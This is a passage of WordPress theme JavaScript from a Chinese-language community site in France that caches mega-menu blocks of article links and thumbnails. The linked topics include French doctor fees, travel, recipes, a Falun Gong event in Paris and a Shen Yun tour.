https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, 